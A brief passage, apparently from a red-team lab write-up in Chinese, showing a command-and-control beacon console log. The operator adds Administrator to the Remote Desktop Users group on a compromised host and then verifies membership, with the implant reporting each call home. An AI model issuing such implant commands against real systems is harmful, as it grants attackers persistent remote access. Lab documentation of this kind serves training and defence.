 beacon> shell net localgroup "Remote Desktop Users"  Administrator /add
[*] Tasked beacon to run: net localgroup "Remote Desktop Users"  Administrator /add
[+] host called home, sent: 88 bytes
[+] received output:
命令成功完成。
beacon> shell net localgroup "Remote Desktop Users"
[*] Tasked beacon to run: net localgroup "Remote Desktop Users"
[+] host called home, sent: 68 bytes
[+] received output:
别名     Remote Desktop Users
注释     此组中的成员被授予远程登录的权限
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
红蓝对抗网络攻防实验室